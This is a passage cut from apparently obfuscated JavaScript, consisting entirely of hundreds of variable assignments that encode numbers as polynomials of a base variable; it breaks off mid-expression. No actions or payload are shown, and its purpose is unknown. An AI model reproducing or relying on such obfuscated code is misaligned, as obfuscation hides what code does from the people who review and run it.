q,nI=Yf+Yf*zq+Zv*zq*zq+zq*zq*zq,Sx=Sm+Wh*zq+Zv*zq*zq,YT=J3+Xx*zq+Zv*zq*zq,np=df+kY*zq+Xx*zq*zq+zq*zq*zq,lh=J3+J3*zq+Zv*zq*zq,PR=Sm+Zv*zq+J3*zq*zq+zq*zq*zq,GB=Bx+df*zq+Zv*zq*zq,jz=df+Zv*zq+Xx*zq*zq+zq*zq*zq,Cw=Wh+Xx*zq+J3*zq*zq+zq*zq*zq,wK=Yf+kY*zq+Xx*zq*zq+zq*zq*zq,Cx=Bx+Zv*zq+J3*zq*zq,KN=J3+Xx*zq+Zv*zq*zq+zq*zq*zq,bc=Zv+Bx*zq+kY*zq*zq,U0=kY+Yf*zq+J3*zq*zq+zq*zq*zq,PX=Bx+Wh*zq+zq*zq+zq*zq*zq,k7=Sm+Wh*zq+Zv*zq*zq+zq*zq*zq,IK=kY+J3*zq+kY*zq*zq+zq*zq*zq,QV=Sm+Yf*zq+Wh*zq*zq+zq*zq*zq,hv=Sm+J3*zq,bK=J3+zq+df*zq*zq+Xx*zq*zq*zq+zq*zq*zq*zq,Yp=Xx+zq+Xx*zq*zq+zq*zq*zq,lX=Sm+Zv*zq+Bx*zq*zq+zq*zq*zq,Nw=IY+Sm*zq+J3*zq*zq+Sm*zq*zq*zq,D3=Zv+zq+zq*zq,sh=Wh+df*zq+zq*zq,Qw=IY+Sm*zq+Xx*zq*zq+zq*zq*zq,WA=Sm+Wh*zq+Xx*zq*zq+zq*zq*zq,KV=Wh+Bx*zq+Sm*zq*zq+zq*zq*zq,xR=J3+Wh*zq+Wh*zq*zq+zq*zq*zq,fN=df+Yf*zq+Wh*zq*zq+zq*zq*zq,m4=Zv+Zv*zq+Zv*zq*zq,gq=Sm+Sm*zq+df*zq*zq,Gd=df+df*zq+Wh*zq*zq,vB=Bx+Bx*zq+zq*zq+zq*zq*zq,LI=Bx+Xx*zq+df*zq*zq+zq*zq*zq,Ln=J3+Bx*zq+df*zq*zq+zq*zq*zq,fw=Xx+df*zq+Xx*zq*zq+zq*zq*zq,Fv=Wh+Xx*zq+Yf*zq*zq,gk=kY+Yf*zq+Wh*zq*zq,VA=kY+Sm*zq+df*zq*zq+zq*zq*zq,W5=Wh+Wh*zq+kY*zq*zq+zq*zq*zq,XK=Sm+Zv*zq+df*zq*zq+zq*zq*zq,jV=Xx+Zv*zq+Xx*zq*zq+zq*zq*zq,fI=Yf+zq+Wh*zq*zq+zq*zq*zq,xz=Wh+Yf*zq+Zv*zq*zq+zq*zq*zq,rp=Xx+Xx*zq+zq*zq+zq*zq*zq,QH=IY+Sm*zq+Yf*zq*zq+zq*zq*zq,KQ=J3+Wh*zq+Zv*zq*zq,z3=Bx+kY*zq+df*zq*zq,GN=Bx+Xx*zq+df*zq*zq,DJ=kY+J3*zq+df*zq*zq+zq*zq*zq,YH=Bx+J3*zq+kY*zq*zq+Sm*zq*zq*zq,cn=J3+Sm*zq,OY=Xx+Zv*zq+kY*zq*zq,rz=J3+Sm*zq+kY*zq*zq+zq*zq*zq,IA=kY+Sm*zq+Wh*zq*zq+zq*zq*zq,sI=Wh+J3*zq+Zv*zq*zq+zq*zq*zq,QY=Yf+Sm*zq+Wh*zq*zq,kd=Sm+Sm*zq,JI=Bx+Yf*zq+Zv*zq*zq+zq*zq*zq,S5=Xx+J3*zq+Xx*zq*zq+zq*zq*zq,Jd=Wh+Yf*zq+Bx*zq*zq,B5=Wh+Wh*zq+df*zq*zq+zq*zq*zq,Uq=Sm+zq,IT=Yf+Wh*zq+kY*zq*zq,VK=df+Zv*zq+Zv*zq*zq+zq*zq*zq,F0=kY+zq+df*zq*zq+zq*zq*zq,C1=Zv+Bx*zq+df*zq*zq+zq*zq*zq,mB=df+Xx*zq+Wh*zq*zq,I4=kY+kY*zq+Wh*zq*zq+zq*zq*zq,mz=Yf+zq+zq*zq,W4=df+Wh*zq+df*zq*zq+zq*zq*zq,Y3=Bx+kY*zq+Zv*zq*zq,OV=kY+J3*zq+zq*zq+zq*zq*zq,vx=Yf+J3*zq,dI=Wh+Wh*zq+J3*zq*zq,gm=Zv+Yf*zq+Zv*zq*zq,Hm=J3+zq+Zv*zq*zq,Dm=Wh+Bx*zq+Sm*zq*zq,cA=J3+Yf*zq+kY*zq*zq+zq*zq*zq,BX=Bx+Wh*zq+Wh*zq*zq+zq*zq*zq,wh=J3+Sm*zq+Wh*zq*zq,Rw=J3+df*zq+kY*zq*zq+zq*zq*zq,tf=Xx+kY*zq+kY*zq*zq+zq*zq*zq,Vf=kY+Zv*zq+Zv*zq*zq+zq*zq*zq,Vz=Wh+J3*zq+df*zq*zq+zq*zq*zq,Td=Sm+Xx*zq+df*zq*zq,L7=Xx+Zv*zq+zq*zq+zq*zq*zq,Zw=df+Xx*zq+Zv*zq*zq+zq*zq*zq,Ap=kY+zq+Bx*zq*zq+zq*zq*zq,Ek=df+Bx*zq+Zv*zq*zq+zq*zq*zq,dc=J3+df*zq+Zv*zq*zq,K7=Yf+Yf*zq+Xx*zq*zq+zq*zq*zq,zd=Wh+Yf*zq+kY*zq*zq,kX=J3+Sm*zq+Wh*zq*zq+zq*zq*zq,C7=IY+Bx*zq+Zv*zq*zq+zq*zq*zq,K8=kY+Bx*zq+Wh*zq*zq+zq*zq*zq,Ip=df+Sm*zq+Zv*zq*zq+zq*zq*zq,GY=Sm+Yf*zq+Wh*zq*zq,jA=df+Sm*zq+Bx*zq*zq+zq*zq*zq,DI=IY+J3*zq+Bx*zq*zq+zq*zq*zq,vQ=Xx+J3*zq,pI=Sm+J3*zq+Yf*zq*zq+zq*zq*zq,qQ=Xx+Wh*zq,zc=Yf+df*zq+Wh*zq*zq,E0=Wh+kY*zq+kY*zq*zq,Vw=Xx+kY*zq+J3*zq*zq+Sm*zq*zq*zq,EX=df+df*zq+J3*zq*zq+Sm*zq*zq*zq,LH=df+J3*zq+Sm*zq*zq+zq*zq*zq,AI=Zv+Zv*zq+Zv*zq*zq+zq*zq*zq,gB=kY+Zv*zq,dz=Sm+zq+zq*zq+zq*zq*zq,Dz=Yf+Xx*zq+zq*zq+zq*zq*zq,kh=df+df*zq+Zv*zq*zq,WN=Sm+Yf*zq,HT=Wh+Yf*zq+J3*zq*zq,F3=Sm+zq+J3*zq*zq,xq=Zv+Sm*zq+zq*zq,Vd=Zv+Sm*zq+df*zq*zq,Y7=Bx+zq+J3*zq*zq+zq*zq*zq,dU=IY+J3*zq+Zv*zq*zq+zq*zq*zq,zU=df+Sm*zq+zq*zq+zq*zq*zq,LQ=Zv+J3*zq+Xx*zq*zq+zq*zq*zq,vU=J3+Bx*zq+Wh*zq*zq+zq*zq*zq,cx=IY+zq+kY*zq*zq,ZI=Bx+df*zq+Bx*zq*zq+zq*zq*zq,Qf=Sm+Zv*zq+df*zq*zq,dX=Yf+zq+df*zq*zq+zq*zq*zq,XV=Bx+Xx*zq+Wh*zq*zq+zq*zq*zq,KR=Zv+Yf*zq+zq*zq+zq*zq*zq,tQ=Sm+kY*zq+Wh*zq*zq,k0=IY+Sm*zq+Sm*zq*zq+zq*zq*zq,Jp=Xx+df*zq+Wh*zq*zq+zq*zq*zq,R7=IY+Yf*zq+Zv*zq*zq,s7=Yf+Xx*zq+Wh*zq*zq+zq*zq*zq,cq=Wh+Xx*zq+Xx*zq*zq+zq*zq*zq,A5=Sm+Wh*zq+zq*zq+zq*zq*zq,RH=Zv+df*zq+Zv*zq*zq+zq*zq*zq,Kc=Xx+kY*zq+kY*zq*zq,RK=Yf+Sm*zq+J3*zq*zq+zq*zq*zq,mx=J3+Zv*zq,Bp=Zv+Xx*zq+Bx*zq*zq+zq*zq*zq,sf=Bx+Bx*zq+Bx*zq*zq,TI=Bx+Xx*zq+Bx*zq*zq+zq*zq*zq,RJ=J3+Wh*zq+Zv*zq*zq+zq*zq*zq,EW=IY+Bx*zq+df*zq*zq,hT=Wh+Xx*zq+J3*zq*zq,jd=IY+Sm*zq+Sm*zq*zq,Lc=df+Sm*zq+Zv*zq*zq,W1=Zv+Yf*zq+Wh*zq*zq+zq*zq*zq,Um=Sm+Zv*zq+Zv*zq*zq,gw=Bx+Sm*zq+Bx*zq*zq+zq*zq*zq,Ff=df+zq+Sm*zq*zq,k8=J3+Bx*zq+Zv*zq*zq+zq*zq*zq,R1=kY+zq+Zv*zq*zq+zq*zq*zq,sV=J3+Wh*zq+kY*zq*zq+zq*zq*zq,MT=kY+Xx*zq+df*zq*zq,AJ=Sm+J3*zq+df*zq*zq,fQ=Xx+Sm*zq+J3*zq*zq,g5=IY+Zv*zq+Xx*zq*zq+zq*zq*zq,sN=IY+kY*zq+df*zq*zq,AR=Yf+df*zq+kY*zq*zq+zq*zq*zq,Gp=Zv+Sm*zq+kY*zq*zq+zq*zq*zq,JV=kY+zq+kY*zq*zq,YX=J3+Xx*zq+Wh*zq*zq+zq*zq*zq,P3=df+Wh*zq+Xx*zq*zq+zq*zq*zq,sB=df+Yf*zq+Sm*zq*zq,EU=Xx+zq+zq*zq+zq*zq*zq,MY=Bx+Wh*zq,dq=IY+Sm*zq,tU=Zv+zq+Wh*zq*zq+zq*zq*zq,Ww=kY+Zv*zq+Bx*zq*zq+zq*zq*zq,qN=J3+J3*zq+Yf*zq*zq+zq*zq*zq,Nc=Zv+Zv*zq+J3*zq*zq,Jz=df+df*zq+J3*zq*zq+zq*zq*zq,c5=Zv+df*zq+Wh*zq*zq+zq*zq*zq,Qq=Xx+Xx*zq+J3*zq*zq+zq*zq*zq,s4=Xx+df*zq,gA=J3+zq+kY*zq*zq+zq*zq*zq,kU=Yf+df*zq+Yf*zq*zq+zq*zq*zq,hn=IY+Sm*zq+J3*zq*zq+zq*zq*zq,zm=J3+Bx*zq,nX=df+Wh*zq+Wh*zq*zq+zq*zq*zq,mf=Wh+Yf*zq+zq*zq,WH=Zv+Yf*zq+Zv*zq*zq+zq*zq*zq,IQ=J3+Xx*zq+Xx*zq*zq+zq*zq*zq,fU=kY+Zv*zq+Xx*zq*zq+zq*zq*zq,Tc=Sm+J3*zq+Zv*zq*zq+zq*zq*zq,MI=Xx+Wh*zq+J3*zq*zq+Sm*zq*zq*zq,h8=Bx+kY*zq+kY*zq*zq+zq*zq*zq,Mz=Sm+Zv*zq+Wh*zq*zq+zq*zq*zq,U1=Yf+Sm*zq+Xx*zq*zq+zq*zq*zq,vR=J3+Wh*zq+J3*zq*zq+zq*zq*zq,zn=J3+Zv*zq+Zv*zq*zq+zq*zq*zq,Mq=J3+Bx*zq+Zv*zq*zq,U3=J3+Bx*zq+df*zq*zq,IH=Xx+Sm*zq+Zv*zq*zq+zq*zq*zq,ER=kY+Wh*zq+kY*zq*zq+Sm*zq*zq*zq,Qk=Bx+J3*zq+J3*zq*zq+zq*zq*zq,qx=Wh+df*zq+Wh*zq*zq,MJ=J3+Wh*zq+Wh*zq*zq,UV=Wh+df*zq+zq*zq+zq*zq*zq,M7=IY+Zv*zq+df*zq*zq+zq*zq*zq,dw=df+J3*zq+zq*zq+zq*zq*zq,j8=kY+Wh*zq+Zv*zq*zq+zq*zq*zq,Nk=Zv+Yf*zq+Xx*zq*zq+zq*zq*zq,Pz=kY+Xx*zq+Wh*zq*zq+zq*zq*zq,Lk=Zv+J3*zq+kY*zq*zq+zq*zq*zq,N8=Sm+zq+Zv*zq*zq+zq*zq*zq,ZU=Yf+Zv*zq+Wh*zq*zq+zq*zq*zq,FA=Xx+Bx*zq+df*zq*zq+zq*zq*zq,Dn=Yf+Bx*zq+Bx*zq*zq+zq*zq*zq,rA=Sm+kY*zq+Xx*zq*zq+zq*zq*zq,TU=Yf+Sm*zq+Wh*zq*zq+zq*zq*zq,pT=J3+J3*zq+Wh*zq*zq,CU=Wh+df*zq+Xx*zq*zq+zq*zq*zq,R8=J3+Bx*zq+Sm*zq*zq+zq*zq*zq,PT=df+kY*zq+df*zq*zq+zq*zq*zq,fK=Yf+zq+Xx*zq*zq+zq*zq*zq,XR=df+zq+Sm*zq*zq+zq*zq*zq,GV=Xx+Wh*zq+Wh*zq*zq+zq*zq*zq,I7=Bx+J3*zq+Xx*zq*zq+zq*zq*zq,qw=J3+zq+Sm*zq*zq+zq*zq*zq,zH=Zv+J3*zq+zq*zq+zq*zq*zq,vV=Bx+zq+Zv*zq*zq+zq*zq*zq,hA=df+zq+Wh*zq*zq+zq*zq*zq,wz=Xx+Yf*zq+Wh*zq*zq+zq*zq*zq,GK=IY+J3*zq+J3*zq*zq+zq*zq*zq,Nn=Zv+df*zq+kY*zq*zq+zq*zq*zq,RR=Xx+kY*zq+Sm*zq*zq+zq*zq*zq,Nx=df+Bx*zq+df*zq*zq,PH=Bx+Bx*zq+kY*zq*zq+zq*zq*zq,RU=Bx+Wh*zq+Zv*zq*zq+zq*zq*zq,cI=df+Xx*zq+Bx*zq*zq+zq*zq*zq,M5=Sm+Xx*zq+Zv*zq*zq+zq*zq*zq,tR=IY+J3*zq+zq*zq+zq*zq*zq,qI=IY+zq+zq*zq+zq*zq*zq,m8=Zv+Wh*zq+df*zq*zq+zq*zq*zq,Wk=Xx+df*zq+J3*zq*zq+zq*zq*zq,JR=df+Zv*zq+df*zq*zq+zq*zq*zq,fp=kY+Wh*zq+kY*zq*zq+zq*zq*zq,Sq=Zv+zq,Ax=Wh+kY*zq+Zv*zq*zq+zq*zq*zq,xU=Bx+Bx*zq+Sm*zq*zq,tX=J3+zq+Wh*zq*zq+zq*zq*zq,E1=Xx+Yf*zq+Xx*zq*zq+zq*zq*zq,kJ=Xx+Wh*zq+J3*zq*zq,Sh=Yf+zq+J3*zq*zq,pQ=Yf+J3*zq+zq*zq+zq*zq*zq,IJ=J3+zq,Oz=Sm+Bx*zq+Zv*zq*zq+zq*zq*zq,N4=Wh+Xx*zq+Bx*zq*zq,V8=IY+Sm*zq+Zv*zq*zq+zq*zq*zq,l8=Sm+Yf*zq+Zv*zq*zq+zq*zq*zq,R5=IY+kY*zq+Xx*zq*zq+zq*zq*zq,jT=kY+Bx*zq+zq*zq,EI=kY+kY*zq+Xx*zq*zq+zq*zq*zq,v0=Wh+J3*zq+J3*zq*zq+zq*zq*zq,KT=df+J3*zq+kY*zq*zq,bY=df+kY*zq+df*zq*zq,MQ=kY+Yf*zq+df*zq*zq,zJ=Bx+Yf*zq+zq*zq+zq*zq*zq,jQ=Wh+Bx*zq+Zv*zq*zq,j5=Yf+df*zq+Xx*zq*zq+zq*zq*zq,Dw=Sm+Xx*zq+kY*zq*zq+Sm*zq*zq*zq,Pp=kY+Yf*zq+df*zq*zq+zq*zq*zq,AV=Xx+Wh*zq+Xx*zq*zq+zq*zq*zq,H8=Xx+Zv*zq+Wh*zq*zq+zq*zq*zq,fB=Yf+zq+df*zq*zq,C8=Sm+Bx*zq+Bx*zq*zq+zq*zq*zq,DY=kY+zq+df*zq*zq,Th=IY+zq+zq*zq,WR=J3+zq+df*zq*zq,mn=kY+Xx*zq+kY*zq*zq+zq*zq*zq,CK=J3+Sm*zq+Xx*zq*zq+zq*zq*zq,sK=Xx+kY*zq+df*zq*zq+zq*zq*zq,MW=Sm+zq+kY*zq*zq+zq*zq*zq,wk=Xx+Yf*zq+zq*zq+zq*zq*zq,Kd=Wh+Xx*zq+Zv*zq*zq,I3=Xx+Yf*zq+Wh*zq*zq,DX=Zv+kY*zq+Sm*zq*zq,V5=df+Bx*zq+zq*zq+zq*zq*zq,gp=Wh+J3*zq+Yf*zq*zq+zq*zq*zq,xI=df+zq+Zv*zq*zq+zq*zq*zq,HA=df+Sm*zq+df*zq*zq+zq*zq*zq,EJ=J3+kY*zq+Zv*zq*zq+zq*zq*zq,Xn=Sm+df*zq+Zv*zq*zq+zq*zq*zq,Jk=df+kY*zq+Zv*zq*zq+zq*zq*zq,BA=kY+Zv*zq+Wh*zq*zq,DB=Bx+Wh*zq+df*zq*zq,cR=Bx+Bx*zq+Xx*zq*zq+zq*zq*zq,hK=Zv+Bx*zq+kY*zq*zq+zq*zq*zq,Yq=kY+Xx*zq+zq*zq,Vm=Wh+zq,JX=J3+kY*zq+Xx*zq*zq+zq*zq*zq,bJ=Wh+kY*zq+df*zq*zq,HX=df+Bx*zq+df*zq*zq+zq*zq*zq,zY=df+zq+df*zq*zq+zq*zq*zq,KH=IY+Wh*zq+df*zq*zq+zq*zq*zq,gn=Xx+Wh*zq+df*zq*zq+zq*zq*zq,qK=Xx+Xx*zq+Wh*zq*zq+zq*zq*zq,N7=Yf+J3*zq+Zv*zq*zq+zq*zq*zq,Bc=Yf+Wh*zq+Zv*zq*zq,X7=Yf+kY*zq+Zv*zq*zq+zq*zq*zq,PB=Yf+Wh*zq,Ph=kY+Bx*zq+Sm*zq*zq,F4=IY+df*zq+Sm*zq*zq,xN=Bx+Sm*zq+Sm*zq*zq,hN=df+J3*zq+Yf*zq*zq,pp=Sm+J3*zq+Xx*zq*zq+zq*zq*zq,Ah=Xx+Zv*zq+df*zq*zq,TA=Yf+df*zq+J3*zq*zq+zq*zq*zq,CR=Sm+Sm*zq+zq*zq+zq*zq*zq,p5=kY+zq+Wh*zq*zq+zq*zq*zq,cV=Bx+kY*zq+Yf*zq*zq+zq*zq*zq,DR=Yf+df*zq+kY*zq*zq+Sm*zq*zq*zq,f8=J3+kY*zq+zq*zq+zq*zq*zq,L5=Bx+Zv*zq+Bx*zq*zq+zq*zq*zq,bX=df+Xx*zq+Sm*zq*zq,j7=kY+kY*zq+df*zq*zq+zq*zq*zq,YV=J3+J3*zq+J3*zq*zq+zq*zq*zq,rH=Bx+Bx*zq+df*zq*zq+zq*zq*zq,wn=J3+zq+Bx*zq*zq+zq*zq*zq,dx=Xx+Xx*zq+Bx*zq*zq,jm=kY+Zv*zq+df*zq*zq,Wc=Sm+Wh*zq+J3*zq*zq,x5=kY+Yf*zq+kY*zq*zq,RW=Wh+df*zq+J3*zq*zq,R3=kY+Bx*zq+Wh*zq*zq,wd=Wh+Wh*zq+kY*zq*zq,K1=J3+Sm*zq+zq*zq+zq*zq*zq,rK=df+kY*zq+Bx*zq*zq+zq*zq*zq,lA=Sm+Yf*zq+J3*zq*zq+zq*zq*zq,KX=Sm+kY*zq+Bx*zq*zq+zq*zq*zq,cQ=Wh+Wh*zq+zq*zq+zq*zq*zq,Wz=df+Sm*zq+Wh*zq*zq+zq*zq*zq,rR=Sm+zq+Yf*zq*zq+zq*zq*zq,qW=J3+J3*zq,Pv=Zv+df*zq,A1=kY+zq+J3*zq*zq+zq*zq*zq,KY=Wh+df*zq,Tz=kY+kY*zq+kY*zq*zq+zq*zq*zq,lf=df+kY*zq+Wh*zq*zq,rw=Zv+Yf*zq+df*zq*zq+zq*zq*zq,OH=df+kY*zq+zq*zq+zq*zq*zq,Fz=kY+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,Oq=Sm+Bx*zq+Wh*zq*zq+zq*zq*zq,Bv=IY+kY*zq+Sm*zq*zq,W8=kY+Yf*zq+Wh*zq*zq+zq*zq*zq,Sz=Yf+Zv*zq+J3*zq*zq+zq*zq*zq,Dh=Bx+Xx*zq+J3*zq*zq,jK=Sm+Zv*zq+Zv*zq*zq+zq*zq*zq,q1=Zv+Wh*zq+Bx*zq*zq+zq*zq*zq,DV=Wh+zq+df*zq*zq+zq*zq*zq,J0=Sm+Xx*zq+Zv*zq*zq,SV=Yf+zq+Sm*zq*zq+zq*zq*zq,Qp=Wh+J3*zq+zq*zq+zq*zq*zq,jf=df+Bx*zq+Sm*zq*zq,nR=Bx+Wh*zq+kY*zq*zq+zq*zq*zq,DW=Wh+Zv*zq,AT=Bx+Zv*zq+kY*zq*zq,Yz=Yf+Bx*zq+df*zq*zq+zq*zq*zq,LX=J3+Xx*zq+Sm*zq*zq+zq*zq*zq,qT=kY+zq,wR=IY+Yf*zq+J3*zq*zq+zq*zq*zq,Oc=kY+df*zq+Zv*zq*zq,RI=Xx+Yf*zq+Zv*zq*zq+zq*zq*zq,vn=IY+df*zq+Zv*zq*zq+zq*zq*zq,AB=df+df*zq+Wh*zq*zq+zq*zq*zq,B3=Bx+J3*zq,rX=kY+Bx*zq+Zv*zq*zq+zq*zq*zq,cc=df+Wh*zq+df*zq*zq,q8=Yf+Xx*zq+df*zq*zq+zq*zq*zq,lQ=Sm+df*zq+zq*zq,Uh=Zv+Wh*zq+Bx*zq*zq,EV=Zv+Zv*zq,Zk=Bx+Bx*zq+Wh*zq*zq+zq*zq*zq,wU=Yf+J3*zq+kY*zq*zq+zq*zq*zq,Rz=Yf+df*zq+Bx*zq*zq+zq*zq*zq,Ex=Bx+zq,nA=J3+Zv*zq+df*zq*zq+zq*zq*zq,nk=Zv+Zv*zq+J3*zq*zq+zq*zq*zq,q0=Zv+kY*zq+J3*zq*zq+Sm*zq*zq*zq,t4=IY+df*zq,P5=IY+Wh*zq+J3*zq*zq+zq*zq*zq,T0=Wh+Zv*zq+Wh*zq*zq+zq*zq*zq,f5=IY+zq+J3*zq*zq,jH=df+J3*zq+Xx*zq*zq+zq*zq*zq,wX=Sm+Yf*zq+zq*zq+zq*zq*zq,G7=IY+zq+J3*zq*zq+zq*zq*zq,RA=IY+Sm*zq+df*zq*zq+zq*zq*zq,kT=Yf+zq+Sm*zq*zq,Hw=Sm+Yf*zq+Xx*zq*zq+zq*zq*zq,lm=Bx+kY*zq+Bx*zq*zq+zq*zq*zq,l7=df+J3*zq+Wh*zq*zq+zq*zq*zq,Rh=IY+Yf*zq+J3*zq*zq,C5=Bx+Yf*zq+Sm*zq*zq+zq*zq*zq,k1=IY+Xx*zq+kY*zq*zq+zq*zq*zq,gV=Bx+zq+Wh*zq*zq+zq*zq*zq,Bd=Wh+Sm*zq+Sm*zq*zq,Oh=J3+Xx*zq+df*zq*zq+zq*zq*zq,f0=kY+kY*zq+J3*zq*zq+Sm*zq*zq*zq,gH=Sm+J3*zq+J3*zq*zq+zq*zq*zq,Nd=IY+zq,vX=kY+Xx*zq+Xx*zq*zq+zq*zq*zq,WQ=Bx+Wh*zq+kY*zq*zq,Dp=Yf+kY*zq+df*zq*zq+zq*zq*zq,nN=kY+kY*zq+df*zq*zq,Az=Yf+Xx*zq+Xx*zq*zq+zq*zq*zq,C=Xx+zq+df*zq*zq,XA=IY+Bx*zq+J3*zq*zq+zq*zq*zq,bv=Yf+Sm*zq+J3*zq*zq,K0=J3+Yf*zq+Xx*zq*zq+zq*zq*zq,VQ=IY+Xx*zq+Zv*zq*zq,q3=Xx+J3*zq+zq*zq,Jc=Bx+Bx*zq+zq*zq,tT=J3+Yf*zq+Wh*zq*zq,r0=Yf+Yf*zq+df*zq*zq+zq*zq*zq,Mf=J3+J3*zq+df*zq*zq,l4=Wh+Zv*zq+kY*zq*zq,gc=df+df*zq,Z1=Xx+Xx*zq+df*zq*zq+zq*zq*zq,rV=df+Zv*zq+J3*zq*zq+zq*zq*zq,Jf=Wh+Wh*zq+df*zq*zq,GH=Zv+kY*zq+df*zq*zq+zq*zq*zq,vq=Zv+df*zq+zq*zq,Ix=df+df*zq+J3*zq*zq,sH=Bx+Wh*zq+df*zq*zq+zq*zq*zq,q=Sm+Xx*zq+kY*zq*zq,Nv=kY+J3*zq,qA=Wh+Wh*zq+Wh*zq*zq+zq*zq*zq,t3=IY+df*zq+df*zq*zq,XQ=kY+Yf*zq+J3*zq*zq,ZH=df+J3*zq+Bx*zq*zq+zq*zq*zq,S0=J3+zq+J3*zq*zq+zq*zq*zq,Ev=Sm+df*zq+Zv*zq*zq,O8=J3+df*zq+df*zq*zq+zq*zq*zq,F7=IY+kY*zq+J3*zq*zq+zq*zq*zq,d8=IY+df*zq+Wh*zq*zq+zq*zq*zq,VH=Bx+Yf*zq+df*zq*zq+zq*zq*zq,pw=J3+J3*zq+zq*zq+zq*zq*zq,BU=Xx+kY*zq+Xx*zq*zq+zq*zq*zq,UK=J3+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,L0=df+df*zq+Bx*zq*zq+zq*zq*zq,O5=IY+Zv*zq+Wh*zq*zq+zq*zq*zq,S4=Xx+Bx*zq+zq*zq,Cd=Sm+J3*zq+kY*zq*zq,Nf=Zv+Zv*zq+kY*zq*zq,DT=Sm+Zv*zq,M0=Yf+kY*zq+kY*zq*zq+zq*zq*zq,A7=Xx+Bx*zq+Zv*zq*zq+zq*zq*zq,Rn=Bx+zq+zq*zq+zq*zq*zq,OX=Wh+Bx*zq+zq*zq+zq*zq*zq,Tm=Zv+Yf*zq+kY*zq*zq,Sw=Wh+Zv*zq+kY*zq*zq+Sm*zq*zq*zq,Jn=J3+Yf*zq+Wh*zq*zq+zq*zq*zq,zR=J3+df*zq+J3*zq*zq+zq*zq*zq,A0=kY+Wh*zq+zq*zq+zq*zq*zq,dp=Bx+Sm*zq+df*zq*zq+zq*zq*zq,q7=Sm+Bx*zq+Xx*zq*zq+zq*zq*zq,Mw=Sm+Sm*zq+Sm*zq*zq+zq*zq*zq,JY=Xx+J3*zq+kY*zq*zq,G1=Xx+zq+df*zq*zq+zq*zq*zq,l1=IY+J3*zq+Yf*zq*zq+zq*zq*zq,vY=J3+J3*zq+Wh*zq*zq+zq*zq*zq,X5=Zv+kY*zq+Xx*zq*zq+zq*zq*zq,w0=kY+Wh*zq+Wh*zq*zq+zq*zq*zq,pR=IY+Zv*zq+zq*zq+zq*zq*zq,hB=df+Zv*zq+J3*zq*zq,WU=Zv+zq+J3*zq*zq+zq*zq*zq,lq=Yf+Bx*zq+df*zq*zq,UH=Bx+Yf*zq+kY*zq*zq+zq*zq*zq,OU=Zv+zq+Zv*zq*zq+zq*zq*zq,s5=Wh+Sm*zq+Xx*zq*zq+zq*zq*zq,T8=Wh+df*zq+Sm*zq*zq+zq*zq*zq,LV=kY+Yf*zq+Xx*zq*zq+zq*zq*zq,LK=Wh+Wh*zq+Wh*zq*zq,b8=Bx+J3*zq+Wh*zq*zq+zq*zq*zq,pn=df+Yf*zq+Bx*zq*zq+zq*zq*zq,QB=IY+Bx*zq+zq*zq,kp=kY+Sm*zq+Bx*zq*zq+zq*zq*zq,cK=df+Xx*zq+Xx*zq*zq+zq*zq*zq,B0=Wh+Zv*zq+Xx*zq*zq+zq*zq*zq,Q7=Xx+Xx*zq+J3*zq*zq,KK=kY+Bx*zq+J3*zq*zq+zq*zq*zq,RY=Bx+Wh*zq+Sm*zq*zq,RB=Wh+zq+Sm*zq*zq,CI=Zv+J3*zq+df*zq*zq+zq*zq*zq,n8=J3+Zv*zq+zq*zq+zq*zq*zq,LA=Bx+Sm*zq+zq*zq+zq*zq*zq,NJ=Zv+Wh*zq+J3*zq*zq,Z7=Xx+Xx*zq+Zv*zq*zq+zq*zq*zq,BR=IY+Zv*zq+kY*zq*zq,ZN=df+Bx*zq+zq*zq,F5=Zv+zq+zq*zq+zq*zq*zq,gU=Xx+df*zq+Zv*zq*zq+zq*zq*zq,RT=J3+Sm*zq+J3*zq*zq,Zf=Yf+Xx*zq+zq*zq,pU=kY+Zv*zq+kY*zq*zq+zq*zq*zq,Xh=Sm+Bx*zq+df*zq*zq+zq*zq*zq,Yv=Yf+Bx*zq+zq*zq,ZX=df+df*zq+Xx*zq*zq+zq*zq*zq,lR=J3+Yf*zq+J3*zq*zq+zq*zq*zq,Hc=Yf+df*zq+J3*zq*zq,Dq=Sm+Wh*zq,B7=Wh+Bx*zq+df*zq*zq+zq*zq*zq,vp=J3+kY*zq+Bx*zq*zq+zq*zq*zq,Fm=IY+kY*zq+Zv*zq*zq,xA=Zv+J3*zq+Sm*zq*zq+zq*zq*zq,WK=J3+df*zq+J3*zq*zq+Sm*zq*zq*zq,rd=Yf+kY*zq,pv=df+Sm*zq,mm=Bx+J3*zq+zq*zq+zq*zq*zq,JK=Sm+Yf*zq+df*zq*zq+zq*zq*zq,Fp=J3+kY*zq+Wh*zq*zq+zq*zq*zq,NI=Zv+Xx*zq+Sm*zq*zq+zq*zq*zq,qV=IY+Yf*zq+Xx*zq*zq+zq*zq*zq,sW=Bx+Bx*zq+kY*zq*zq,J5=J3+df*zq+Wh*zq*zq+zq*zq*zq,xT=Wh+Xx*zq+Wh*zq*zq,Fc=Sm+zq+zq*zq,Cq=Wh+J3*zq+J3*zq*zq,ZY=df+J3*zq+df*zq*zq,Im=Zv+zq+Wh*zq*zq,mK=Yf+kY*zq+kY*zq*zq+Sm*zq*zq*zq,Ux=df+Yf*zq+Wh*zq*zq,s3=kY+df*zq+Xx*zq*zq+zq*zq*zq,Rk=Bx+df*zq+J3*zq*zq+zq*zq*zq,Tp=IY+Sm*zq+zq*zq+zq*zq*zq,IN=Wh+Bx*zq+df*zq*zq,KU=Xx+Sm*zq+Xx*zq*zq+zq*zq*zq,DQ=Wh+Yf*zq+Bx*zq*zq+zq*zq*zq,MK=kY+J3*zq+Yf*zq*zq+zq*zq*zq,SK=df+Yf*zq+kY*zq*zq+Sm*zq*zq*zq,r7=IY+df*zq+zq*zq+zq*zq*zq,w1=kY+df*zq+df*zq*zq+zq*zq*zq,Qn=Xx+kY*zq+Bx*zq*zq+zq*zq*zq,Kp=IY+Xx*zq+zq*zq+zq*zq*zq,IU=Wh+Sm*zq+Zv*zq*zq,OR=Bx+df*zq+Zv*zq*zq+zq*zq*zq,J4=Sm+Wh*zq+df*zq*zq,UA=Yf+Wh*zq+J3*zq*zq+zq*zq*zq,Xk=kY+zq+Sm*zq*zq+zq*zq*zq,NX=Wh+zq+Xx*zq*zq+zq*zq*zq,d7=df+zq+kY*zq*zq+zq*zq*zq,OK=Sm+Xx*zq+zq*zq,Hh=kY+Zv*zq+Yf*zq*zq+zq*zq*zq,Gx=Wh+Bx*zq+kY*zq*zq,pk=Xx+kY*zq+J3*zq*zq+zq*zq*zq,HJ=df+Yf*zq,Vv=Xx+kY*zq,Ez=Wh+zq+Sm*zq*zq+